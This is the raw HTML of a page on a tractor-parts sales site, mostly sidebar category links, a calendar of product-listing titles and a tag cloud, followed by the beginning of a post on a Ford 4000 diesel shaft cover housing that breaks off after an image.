	<li class="cat-item cat-item-1759"><a href="https://fordtractordiesel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://fordtractordiesel.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://fordtractordiesel.com/category/replogle/" >replogle</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://fordtractordiesel.com/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://fordtractordiesel.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fordtractordiesel.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://fordtractordiesel.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://fordtractordiesel.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://fordtractordiesel.com/category/revving/" >revving</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fordtractordiesel.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://fordtractordiesel.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fordtractordiesel.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fordtractordiesel.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fordtractordiesel.com/category/rollback/" >rollback</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://fordtractordiesel.com/category/roosa/" >roosa</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fordtractordiesel.com/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fordtractordiesel.com/category/rp1274/" >rp1274</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fordtractordiesel.com/category/rp1277/" >rp1277</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fordtractordiesel.com/category/rp1279/" >rp1279</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://fordtractordiesel.com/category/rp1281/" >rp1281</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://fordtractordiesel.com/category/rp1282/" >rp1282</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://fordtractordiesel.com/category/rp967145/" >rp967145</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fordtractordiesel.com/category/rp967146/" >rp967146</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://fordtractordiesel.com/category/rufford/" >rufford</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://fordtractordiesel.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://fordtractordiesel.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fordtractordiesel.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://fordtractordiesel.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://fordtractordiesel.com/category/sba111016601/" >sba111016601</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fordtractordiesel.com/category/sba115026021/" >sba115026021</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fordtractordiesel.com/category/sba115356990/" >sba115356990</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fordtractordiesel.com/category/sba120026350/" >sba120026350</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fordtractordiesel.com/category/sba131406360/" >sba131406360</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://fordtractordiesel.com/category/sba310100031/" >sba310100031</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://fordtractordiesel.com/category/sba3101000311000/" >sba3101000311000</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://fordtractordiesel.com/category/sba310100211/" >sba310100211</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://fordtractordiesel.com/category/sba310100630/" >sba310100630</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://fordtractordiesel.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://fordtractordiesel.com/category/scrapyard/" >scrapyard</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fordtractordiesel.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fordtractordiesel.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://fordtractordiesel.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fordtractordiesel.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://fordtractordiesel.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://fordtractordiesel.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fordtractordiesel.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://fordtractordiesel.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fordtractordiesel.com/category/siezed/" >siezed</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://fordtractordiesel.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://fordtractordiesel.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://fordtractordiesel.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://fordtractordiesel.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://fordtractordiesel.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://fordtractordiesel.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fordtractordiesel.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://fordtractordiesel.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://fordtractordiesel.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fordtractordiesel.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fordtractordiesel.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fordtractordiesel.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fordtractordiesel.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fordtractordiesel.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fordtractordiesel.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://fordtractordiesel.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://fordtractordiesel.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fordtractordiesel.com/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://fordtractordiesel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://fordtractordiesel.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fordtractordiesel.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://fordtractordiesel.com/category/sw-1547b/" >sw-1547b</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fordtractordiesel.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fordtractordiesel.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fordtractordiesel.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://fordtractordiesel.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fordtractordiesel.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://fordtractordiesel.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fordtractordiesel.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fordtractordiesel.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://fordtractordiesel.com/category/traktori/" >traktori</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fordtractordiesel.com/category/tralla/" >tralla</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://fordtractordiesel.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://fordtractordiesel.com/category/trusty/" >trusty</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://fordtractordiesel.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://fordtractordiesel.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fordtractordiesel.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fordtractordiesel.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://fordtractordiesel.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://fordtractordiesel.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://fordtractordiesel.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://fordtractordiesel.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://fordtractordiesel.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://fordtractordiesel.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fordtractordiesel.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fordtractordiesel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://fordtractordiesel.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://fordtractordiesel.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fordtractordiesel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://fordtractordiesel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://fordtractordiesel.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://fordtractordiesel.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fordtractordiesel.com/category/waar/" >waar</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fordtractordiesel.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://fordtractordiesel.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://fordtractordiesel.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fordtractordiesel.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fordtractordiesel.com/category/whistlin/" >whistlin</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://fordtractordiesel.com/category/whistlindiesel/" >whistlindiesel</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fordtractordiesel.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://fordtractordiesel.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://fordtractordiesel.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://fordtractordiesel.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fordtractordiesel.com/category/wn-d8nn9430ab/" >wn-d8nn9430ab</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fordtractordiesel.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fordtractordiesel.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fordtractordiesel.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://fordtractordiesel.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://fordtractordiesel.com/category/ya-265/" >ya-265</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://fordtractordiesel.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fordtractordiesel.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fordtractordiesel.com/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://fordtractordiesel.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://fordtractordiesel.com/2026/01/01/" title="Radiator Fit Fitd Compact New Holland 1500 1600 1700 Tractor SBA3101000311000 US
2-ROW Radiator Fit FORD Compact New Holland 1500 1700 1600 SBA3101000311000">1</a></td><td><a href="https://fordtractordiesel.com/2026/01/02/" title="New Starter Fits Ford Tractor 1310 1510 Shibaura Diesel Sba18508-6321 S114-381
Fordson New Major And Roadless Half Tracks Archive Film">2</a></td><td><a href="https://fordtractordiesel.com/2026/01/03/" title="SBA3101000311000 Tractor Radiator For Ford Compact New Holland 1500/1600/1700
2 Row Aluminum Tractor Radiator For Ford Tractor Model 1300 SBA310100211">3</a></td><td><a href="https://fordtractordiesel.com/2026/01/04/" title="Ford E6TN6250AA Camshaft 254/268 Diesel Engine
Tractors Fuel Injector And Rail For 144,172, and 192 Ford Tractor Diesel Engine">4</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/05/" title="Engine Overhaul Kit N45 Diesel for Ford New Holland T4040 T4050 ++ Tractors
1210 FORD /New Holland Tractor PTO Countershaft &amp; Gear">5</a></td><td><a href="https://fordtractordiesel.com/2026/01/06/" title="Piston Kit for Ford Tractor 256 DIESEL Others 81877564 8393706324 D4NN6108AA
Radiator For Ford New Holland Compact 1000 1500 1600 1700 Tractors SBA310100031">6</a></td><td><a href="https://fordtractordiesel.com/2026/01/07/" title="New Full Gasket Set FITS Ford New Holland 1520 1530 1620 1630 1715 1720 1725
Starter Motor For Ford Tractor Vermeer Stump Cutter Perkins Diesel Sc505 104.22">7</a></td><td><a href="https://fordtractordiesel.com/2026/01/08/" title="Exhaust Manifold fits Ford 7000 7100 7200 750 755 755A 755B 7500 755 D1NN9430A
NOS Ford Tractor C5NE-6256A Camshaft Gear 1965/75 3 Cylinder Diesel Tractor">8</a></td><td><a href="https://fordtractordiesel.com/2026/01/09/" title="Radiator For Ford New Holland Compact 1000 1500 1600 1700 SBA310100031
1983 Ford 4610 Diesel Tractor PTO Drive Shaft">9</a></td><td><a href="https://fordtractordiesel.com/2026/01/10/" title="Starter For Ford 3000 1972 3-158 Diesel
Engine Overhaul Kit For Fordson Dexta Tractors With Perkins 3.144">10</a></td><td><a href="https://fordtractordiesel.com/2026/01/11/" title="Ford Diesel Tractor Crankshaft gear, Teflon dust seal, Oil seal and slinger
Ford diesel tractor glass fuel bowl rare">11</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/12/" title="Tractor 2 Row Aluminum Radiator For Ford Tractor Model 1300 SBA310100211
Grille Shell fits Ford 2310 2610 3610 3910 4100 4110 4600 2600 3600 D5NN8N202B">12</a></td><td><a href="https://fordtractordiesel.com/2026/01/13/" title="For Kubota New Holland Tractors Diesel Engine Code Reader Fault Clear
New Starter For Ford Tractor 1100 1110 1200 2-43 Shibaura Diesel Sba18508-6110">13</a></td><td><a href="https://fordtractordiesel.com/2026/01/14/" title="1/16 Ford 5000 Diesel 1964 Universal Hobbies
Ford Tractor 800 roosa master Injection Pump">14</a></td><td><a href="https://fordtractordiesel.com/2026/01/15/" title="Tractor Radiator #SBA3101000311000 For Ford Compact New Holland 1500 1600 1700
1100 Ford Tractor Diesel Steering Box Shaft Sba334291450">15</a></td><td><a href="https://fordtractordiesel.com/2026/01/16/" title="Ford 8970 Tractor, 6569hrs, Cab, Heat&amp;air, 4wd, 210hp Ford Diesel, Powershift
New Starter Motor For Ford Tractor 2120 Diesel 4-138 1987-2000 Sba18508-6560">16</a></td><td><a href="https://fordtractordiesel.com/2026/01/17/" title="Engine Oerhaul Kit Diesel for Ford/New Holland 5000 5100 ++ Tractors
Starter For Ford 1520 1992 3-81 Shibaura Diesel">17</a></td><td><a href="https://fordtractordiesel.com/2026/01/18/" title="131017510 Fuel Injection Pump for Ford New Holland Tractor 1320 1520 1530 1620
New Starter For Ford Holland Tractor Diesel Skid Steer Loader 16608-M127">18</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/19/" title="Aluminum Tractor Radiator FIT Ford 1300 1942SMP130486 SBA310100211 Quality
1963 ford 6000 diesel tractor FUEL INJECTION GEAR DRIVE FREE SHIPPING">19</a></td><td><a href="https://fordtractordiesel.com/2026/01/20/" title="Diesel Tractor Inner Outer air filter set to fit Fits Ford 7000 7600 7700 6610
New Alternator Fits Ford Tractor 276 9030 4-239 4-268 Diesel 1101205">20</a></td><td id="today"><a href="https://fordtractordiesel.com/2026/01/21/" title="Unbelievable Tractor Stuck In Mud Moments Extreme Heavy Equipment Fails 18
Tractor Radiator For Ford New Holland Compact 1000 1500,1600 1700 SBA310100031">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Cloud</h2><div class="tagcloud"><a href='https://fordtractordiesel.com/tag/aluminum/' class='tag-link-928' title='356 topics' style='font-size: 13.632183908046pt;'>aluminum</a>
<a href='https://fordtractordiesel.com/tag/assembly/' class='tag-link-347' title='137 topics' style='font-size: 10.333333333333pt;'>assembly</a>
<a href='https://fordtractordiesel.com/tag/block/' class='tag-link-92' title='82 topics' style='font-size: 8.5632183908046pt;'>block</a>
<a href='https://fordtractordiesel.com/tag/compact/' class='tag-link-406' title='284 topics' style='font-size: 12.827586206897pt;'>compact</a>
<a href='https://fordtractordiesel.com/tag/crankshaft/' class='tag-link-173' title='83 topics' style='font-size: 8.5632183908046pt;'>crankshaft</a>
<a href='https://fordtractordiesel.com/tag/cummins/' class='tag-link-215' title='69 topics' style='font-size: 8pt;'>cummins</a>
<a href='https://fordtractordiesel.com/tag/cylinder/' class='tag-link-119' title='203 topics' style='font-size: 11.701149425287pt;'>cylinder</a>
<a href='https://fordtractordiesel.com/tag/dexta/' class='tag-link-199' title='82 topics' style='font-size: 8.5632183908046pt;'>dexta</a>
<a href='https://fordtractordiesel.com/tag/diesel/' class='tag-link-8' title='2,286 topics' style='font-size: 20.149425287356pt;'>diesel</a>
<a href='https://fordtractordiesel.com/tag/engine/' class='tag-link-71' title='828 topics' style='font-size: 16.609195402299pt;'>engine</a>
<a href='https://fordtractordiesel.com/tag/farm/' class='tag-link-30' title='142 topics' style='font-size: 10.494252873563pt;'>farm</a>
<a href='https://fordtractordiesel.com/tag/fits/' class='tag-link-108' title='588 topics' style='font-size: 15.402298850575pt;'>fits</a>
<a href='https://fordtractordiesel.com/tag/ford/' class='tag-link-3' title='3,871 topics' style='font-size: 22pt;'>ford</a>
<a href='https://fordtractordiesel.com/tag/fordson/' class='tag-link-140' title='150 topics' style='font-size: 10.655172413793pt;'>fordson</a>
<a href='https://fordtractordiesel.com/tag/front/' class='tag-link-465' title='98 topics' style='font-size: 9.2068965517241pt;'>front</a>
<a href='https://fordtractordiesel.com/tag/fuel/' class='tag-link-25' title='218 topics' style='font-size: 11.942528735632pt;'>fuel</a>
<a href='https://fordtractordiesel.com/tag/gasket/' class='tag-link-360' title='73 topics' style='font-size: 8.1609195402299pt;'>gasket</a>
<a href='https://fordtractordiesel.com/tag/gear/' class='tag-link-346' title='137 topics' style='font-size: 10.333333333333pt;'>gear</a>
<a href='https://fordtractordiesel.com/tag/head/' class='tag-link-244' title='121 topics' style='font-size: 9.9310344827586pt;'>head</a>
<a href='https://fordtractordiesel.com/tag/holland/' class='tag-link-4' title='745 topics' style='font-size: 16.206896551724pt;'>holland</a>
<a href='https://fordtractordiesel.com/tag/hydraulic/' class='tag-link-263' title='105 topics' style='font-size: 9.448275862069pt;'>hydraulic</a>
<a href='https://fordtractordiesel.com/tag/injection/' class='tag-link-78' title='150 topics' style='font-size: 10.655172413793pt;'>injection</a>
<a href='https://fordtractordiesel.com/tag/loader/' class='tag-link-7' title='126 topics' style='font-size: 10.011494252874pt;'>loader</a>
<a href='https://fordtractordiesel.com/tag/major/' class='tag-link-142' title='155 topics' style='font-size: 10.735632183908pt;'>major</a>
<a href='https://fordtractordiesel.com/tag/model/' class='tag-link-116' title='317 topics' style='font-size: 13.229885057471pt;'>model</a>
<a href='https://fordtractordiesel.com/tag/motor/' class='tag-link-48' title='71 topics' style='font-size: 8.0804597701149pt;'>motor</a>
<a href='https://fordtractordiesel.com/tag/oemsba310100211/' class='tag-link-2278' title='76 topics' style='font-size: 8.3218390804598pt;'>oemsba310100211</a>
<a href='https://fordtractordiesel.com/tag/overhaul/' class='tag-link-118' title='341 topics' style='font-size: 13.471264367816pt;'>overhaul</a>
<a href='https://fordtractordiesel.com/tag/piston/' class='tag-link-803' title='79 topics' style='font-size: 8.4022988505747pt;'>piston</a>
<a href='https://fordtractordiesel.com/tag/power/' class='tag-link-19' title='127 topics' style='font-size: 10.091954022989pt;'>power</a>
<a href='https://fordtractordiesel.com/tag/pump/' class='tag-link-79' title='339 topics' style='font-size: 13.471264367816pt;'>pump</a>
<a href='https://fordtractordiesel.com/tag/radiator/' class='tag-link-141' title='595 topics' style='font-size: 15.48275862069pt;'>radiator</a>
<a href='https://fordtractordiesel.com/tag/rebuild/' class='tag-link-120' title='100 topics' style='font-size: 9.2068965517241pt;'>rebuild</a>
<a href='https://fordtractordiesel.com/tag/sba310100031/' class='tag-link-927' title='107 topics' style='font-size: 9.448275862069pt;'>sba310100031</a>
<a href='https://fordtractordiesel.com/tag/sba310100211/' class='tag-link-2213' title='272 topics' style='font-size: 12.747126436782pt;'>sba310100211</a>
<a href='https://fordtractordiesel.com/tag/series/' class='tag-link-73' title='113 topics' style='font-size: 9.6896551724138pt;'>series</a>
<a href='https://fordtractordiesel.com/tag/shaft/' class='tag-link-890' title='101 topics' style='font-size: 9.2873563218391pt;'>shaft</a>
<a href='https://fordtractordiesel.com/tag/shibaura/' class='tag-link-330' title='134 topics' style='font-size: 10.252873563218pt;'>shibaura</a>
<a href='https://fordtractordiesel.com/tag/some/' class='tag-link-580' title='88 topics' style='font-size: 8.8045977011494pt;'>some</a>
<a href='https://fordtractordiesel.com/tag/starter/' class='tag-link-266' title='449 topics' style='font-size: 14.436781609195pt;'>starter</a>
<a href='https://fordtractordiesel.com/tag/steering/' class='tag-link-453' title='84 topics' style='font-size: 8.6436781609195pt;'>steering</a>
<a href='https://fordtractordiesel.com/tag/super/' class='tag-link-167' title='107 topics' style='font-size: 9.448275862069pt;'>super</a>
<a href='https://fordtractordiesel.com/tag/tractor/' class='tag-link-6' title='2,962 topics' style='font-size: 21.034482758621pt;'>tractor</a>
<a href='https://fordtractordiesel.com/tag/tractors/' class='tag-link-109' title='352 topics' style='font-size: 13.632183908046pt;'>tractors</a>
<a href='https://fordtractordiesel.com/tag/transmission/' class='tag-link-74' title='86 topics' style='font-size: 8.7241379310345pt;'>transmission</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Search Terms</h2><ul><li><a href="https://fordtractordiesel.com/starter-for-ford-tractor-1120-1215-1220-shibaura-diesel-sba18508-6670-7/" title="wordpress">wordpress</a></li><li><a href="https://fordtractordiesel.com/full-gasket-set-fits-new-holland-ls160-ls170-lx565-l565-fits-ford-2120-1920/" title="perhapsv7v">perhapsv7v</a></li><li><a href="https://fordtractordiesel.com/ford-3400-tractor-diesel-engine-transmission-rear-end/" title="rebuilt 3400 backhoe ford motors for sale">rebuilt 3400 backhoe ford motors for sale</a></li><li><a href="https://fordtractordiesel.com/ford-4500-industrial-tractor-diesel-engine-running-take-out/" title="ford 4500 Industrial oil pickup screen">ford 4500 Industrial oil pickup screen</a></li><li><a href="https://fordtractordiesel.com/ok195-major-engine-kit-223cid-diesel-fits-ford-tractors-5000-5600-5700-2/" title="countryt4n">countryt4n</a></li><li><a href="https://fordtractordiesel.com/ford-3000-tractor-series-simms-p4665-2-diesel-injectorinjection-pump/" title="FORD TRACTOR 3000 SERIES SIMMS INJECTION PUMP P4665">FORD TRACTOR 3000 SERIES SIMMS INJECTION PUMP P4665</a></li><li><a href="https://fordtractordiesel.com/ford-1920-2120-tractor-parts-manual-catalog-diesel-compact/" title="yhs-076">yhs-076</a></li><li><a href="https://fordtractordiesel.com/1968-ford-3000-diesel-tractor-hydraulic-pump/" title="pompe hydraulique ford 3000">pompe hydraulique ford 3000</a></li><li><a href="https://fordtractordiesel.com/1981-ford-6600-tractor-2wd-blue-power-special-1-remote-5275-hours/" title="ford blue power special decal">ford blue power special decal</a></li><li><a href="https://fordtractordiesel.com/ford-555b-backhoe-tractor-7-loader-63-hp-diesel-2wd-cab-with-heat-ac-24-bucket/" title="ford 555b backhoe">ford 555b backhoe</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://fordtractordiesel.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fordtractordiesel.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://fordtractordiesel.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
				
	</div><!-- .secondary -->
	</div><!-- .sidebar -->
</div><!-- .toko-slicknav -->

        <ul class="toggle-top">
            <li class="toko-toggle-left"><i class="icon-nav"></i></li>
        </ul><!-- .toggle-top -->    
		
			   <div id="toko-site">
	    <header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://fordtractordiesel.com/" title="Ford Tractor Diesel" rel="home">
				<h1 class="site-title">Ford Tractor Diesel</h1>
				<h2 class="site-description"></h2>
			</a>				
		</header><!-- #masthead -->
	<div id="content" class="site-content">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
<article id="post-4684" class="post-4684 post type-post status-publish format-standard has-post-thumbnail hentry category-ford tag-case tag-cover tag-diesel tag-ford tag-housing tag-shaft tag-tractor">
	
	<div class="post-thumbnail">
		<img width="80" height="53" src="https://fordtractordiesel.com/wp-content/pictures/Ford-4000-Diesel-Tractor-shaft-cover-housing-case-01-vev.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ford-4000-Diesel-Tractor-shaft-cover-housing-case-01-vev" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">Ford 4000 Diesel Tractor shaft cover housing case</h1>		<div style="padding-bottom:15px;" >
		<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-19T20:06:35+00:00">November 19, 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://fordtractordiesel.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://fordtractordiesel.com/category/ford/" rel="category tag">ford</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://fordtractordiesel.com/tag/case/" rel="tag">case</a>, <a href="https://fordtractordiesel.com/tag/cover/" rel="tag">cover</a>, <a href="https://fordtractordiesel.com/tag/diesel/" rel="tag">diesel</a>, <a href="https://fordtractordiesel.com/tag/ford/" rel="tag">ford</a>, <a href="https://fordtractordiesel.com/tag/housing/" rel="tag">housing</a>, <a href="https://fordtractordiesel.com/tag/shaft/" rel="tag">shaft</a>, <a href="https://fordtractordiesel.com/tag/tractor/" rel="tag">tractor</a></span>		</div>
	</header><!-- .entry-header -->
		
	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span>	<img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-4000-Diesel-Tractor-shaft-cover-housing-case-01-xq.jpg" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/> 
 
<br/> 

